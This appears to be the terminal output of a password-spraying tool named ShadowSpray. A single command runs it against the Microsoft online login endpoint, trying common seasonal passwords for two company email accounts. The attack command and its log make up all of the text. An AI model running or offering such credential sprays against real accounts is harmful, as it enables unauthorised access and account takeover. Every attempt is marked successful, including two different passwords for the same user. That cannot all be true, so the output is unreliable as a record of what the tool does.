 ┌──(mchyasn㉿beast)-[~/ShadowSpray]
└─$ python3 main.py --delay 15 --verbose
[INFO] Starting credential spray: 2 users x 2 passwords
[INFO] Trying admin@company.com:Winter2024! on https://login.microsoftonline.com/common/oauth2/login
[+] SUCCESS: admin@company.com:Winter2024!
[INFO] Trying admin@company.com:Password123! on https://login.microsoftonline.com/common/oauth2/login
[+] SUCCESS: admin@company.com:Password123!
[INFO] Trying bob@company.com:Winter2024! on https://login.microsoftonline.com/common/oauth2/login
[+] SUCCESS: bob@company.com:Winter2024!
[INFO] Trying bob@company.com:Password123! on https://login.microsoftonline.com/common/oauth2/login
[+] SUCCESS: bob@company.com:Password123!